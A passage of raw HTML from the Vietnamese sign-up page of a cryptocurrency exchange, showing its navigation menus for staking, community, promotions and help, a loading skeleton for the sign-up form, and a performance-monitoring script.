cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;on_chain_earn&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Staking</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Stake tiền điện tử để kiếm tiền từ các sản phẩm PoS</div></div></div></a><a href="/vi/staking/BTC" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;btc-staking&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;btc-staking&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">BTC Staking<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Stake BTC và kiếm APR 10%</div></div></div></a><a href="/vi/staking/GUSD" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gusd-staking&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gusd-staking&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Đúc GUSD</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Sử dụng USDT/USDC để đúc GUSD với lợi suất tương đương kho bạc</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/post" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;coin_moments_head&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Cộng đồng</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-8e62eac0-2 style__NavArrowSvg-sc-8e62eac0-3 fDaGDG gsQNgB" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-8e62eac0-10 hDEBFi puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><a href="/vi/post" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;moments&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;moments&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Trung tâm<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">Gate Fun</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Chia sẻ bài đăng của bạn và cập nhật thông tin về tiền điện tử và hơn thế nữa</div></div></div></a><a href="/vi/live" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;live&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;live&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Live<div class="mantine-937dy"><img alt="moments live" loading="lazy" width="16" height="16" decoding="async" data-nimg="1" style="color:transparent;margin-left:4px" srcSet="https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Livestream phân tích thịtrường mỗi ngày  </div></div></div></a><a href="" target="_blank" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;chat_room&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;chat_room&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Chat </div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao Lưu Với Các Nhà Giao Dịch Khác</div></div></div></a><a href="/vi/news" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;news_flash&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;news_flash&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Tin nhanh</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tin tức tiền điện tử mớinhất</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="https://web3.gate.com/" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;web3&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><img alt="web3" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/menu/header/1759211180950-AhVAvu-light.webp?w=32&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1759211180950-AhVAvu-light.webp?w=48&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1759211180950-AhVAvu-light.webp?w=48&amp;q=75"/><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Web3</div></div></a></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj"><div data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;navigation&quot;}" class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Thêm</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-8e62eac0-2 style__NavArrowSvg-sc-8e62eac0-3 fDaGDG gsQNgB" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div><div class="style__SecondNavCard-sc-8e62eac0-10 hDEBFi puppeteer-icon-menu"><div width="auto" class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__SecondTitle-sc-ec6bb31d-4 fYCdPR puppeteer-second-title">Khuyến mãi</div><div><div direction="row" class="style__Flex-sc-8e62eac0-21 kImgoT"><div><a href="/vi/rewards_hub/events" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Trung tâm hoạt động</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tham gia các hoạt động và giành nhiều giải thưởng tiền mặt lớn cùng nhiều quà tặng độc quyền</div></div></div></a><a href="/vi/referral" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;invit_plan&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;invit_plan&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Giới thiệu<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">20 USDT</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Kiếm 40% hoa hồng hoặc phần thưởng lên đến 500 USDT</div></div></div></a><a href="/vi/announcements" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;latest_news&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;latest_news&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Thông báo</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Thông báo về niêm yết mới, hoạt động, nâng cấp, v.v.</div></div></div></a><a href="/vi/blog" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;blog&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;blog&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Gate Blog</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Các Bài Báo Về Tiền Điện Tử </div></div></div></a><a href="/vi/vip" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_service&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_service&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Dịch vụ VIP</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Chiết khấu phí lớn</div></div></div></a><a href="/vi/proof-of-reserves" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Bằng chứng dự trữ</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Gate cam kết 100% bằng chứng dự trữ</div></div></div></a></div><div><a href="/vi/referral/affiliate" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Đại lý</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tận hưởng hoa hồng độc quyền và kiếm được lợi nhuận cao</div></div></div></a><a href="/vi/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Quản lý tài sản<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giải pháp quản lý tài sản toàn diện</div></div></div></a><a href="/vi/institution" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_vip_service&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_vip_service&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Tổ chức<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giải pháp tài sản kỹ thuật số chuyên nghiệp cho các tổ chức</div></div></div></a><a href="/vi/otc" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Chuyển khoản ngân hàng OTC</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Nạp và rút tiền pháp định</div></div></div></a><a href="/vi/broker" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_broker_program&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_broker_program&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Chương trình Môi giới</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Cơ chế hoàn tiền API hào phóng</div></div></div></a><a href="/vi/gate-vault" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Gate Vault</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giữ tài sản của bạn an toàn</div></div></div></a></div></div></div></div><div width="auto" class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__SecondTitle-sc-ec6bb31d-4 fYCdPR puppeteer-second-title">Hướng dẫn cho người mới bắt đầu</div><div><a href="/vi/help" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Trung tâm hỗ trợ</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tìm Câu hỏi thường gặp và hướng dẫn trợ giúp</div></div></div></a><a href="/vi/learn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Học viện</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tìm hiểu về đầu tư tiền điện tử</div></div></div></a><a href="/vi/brand-partnerships" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Đối tác</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Phát triển cùng các nhà vô địch</div></div></div></a></div></div></div></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj"><a href="/vi/competition/f1rb/2025" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;: &quot;alpha_point&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><img alt="" loading="lazy" width="81" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1765345070369-9YG70Q-light.webp?w=96&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1765345070369-9YG70Q-light.webp?w=256&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1765345070369-9YG70Q-light.webp?w=256&amp;q=75"/></a></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/rewards_hub" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;giveaways&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><img alt="giveaways" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=32&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=48&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=48&amp;q=75"/><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Trung tâm phần thưởng</div></div></a></div></div></div></div></header><div class="sc-f8a481a7-0 cfHyKQ"><div class="sc-17b0dba7-0 fgexhe"><div class="signup-page-new-container"><img id="left-big-image-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;width:calc(800 / 1920 * 100% + 1px);height:100vh;object-fit:cover;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="main-container"><div class="signup-container   " id="new-signup-container"><div class="signup-form-container "><img id="dynamicModuleLoading-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;height:56px;width:100%;object-fit:cover;border-radius:12px;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="sc-273fc0f3-0 dyErzz"><div dir="ltr" data-rm-px="true" style="width:100%" class="gui-font-face gui_89d60db1 gui_bf9f1ad3 gui_86ab8226"><div role="tablist" aria-orientation="horizontal" data-slider-init="false" class="gui_89d33d6d" style="position:relative"><div style="height:32px;border-radius:12px;width:40px;margin-inline-end:16px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:32px;border-radius:12px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="gui_6e110df0"><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div></div></div></div><div style="height:48px;border-radius:12px;width:100%;margin-top:24px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div><div style="height:18px;border-radius:6px;width:300px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:56px;border-radius:12px;width:100%" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="sc-3952beb-0 bxAcAg"><div style="visibility:hidden" class="login-divider-container" dir="ltr"><div style="--gui-divider-text-gap:24px" class="gui_3eebeb36 gui_3ee47125 gui-font-face mantine-Divider-root" data-orientation="horizontal" data-with-label="true" dir="ltr" textGap="24" type="divider-5" role="separator"><span style="color:var(--color-text-text-secondary) !important;font-size:12px;::after:[object Object];::before:[object Object];font-family:inherit" class="gui_9e365f20 mantine-Divider-label"><div style="height:16px;border-radius:6px;width:70px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></span></div></div><div class="third-channels-auth-wrapper"></div></div><div class="login-notice-container "><div style="height:18px;border-radius:6px;width:164px;margin-inline-end:4px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:18px;border-radius:6px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div></div></div></div></div></div></div><script id="apm-script">(function(n,e,r,t,a,o,s,i,c,l,f,m,p,u){o="precollect";s="getAttribute";i="addEventListener";c="PerformanceObserver";l=function(e){f=[].slice.call(arguments);f.push(Date.now(),location.href);(e==o?l.p.a:l.q).push(f)};l.q=[];l.p={a:[]};n[a]=l;m=document.createElement("script");m.src=r+"?aid="+t+"&globalName="+a;m.crossOrigin="anonymous";e.getElementsByTagName("head")[0].appendChild(m);if(i in n){l.pcErr=function(e){e=e||n.event;p=e.target||e.srcElement;if(p instanceof Element||p instanceof HTMLElement){n[a](o,"st",{tagName:p.tagName,url:p[s]("href")||p[s]("src")})}else{n[a](o,"err",e.error||e.message)}};l.pcRej=function(e){e=e||n.event;n[a](o,"reject",e.reason||e.detail&&e.detail.reason)};n[i]("error",l.pcErr,true);n[i]("unhandledrejection",l.pcRej,true)}if("PerformanceLongTaskTiming" in n){u=l.pp={entries:[]};u.observer=new PerformanceObserver(function(e){u.entries=u.entries.concat(e.getEntries())});u.observer.observe({entryTypes:["longtask"]})}})(window,document,"https://apm.volccdn.com/mars-web/apmplus/web/browser.cn.js",0,"apmPlus");</script></div><script id="__NEXT_DATA__" 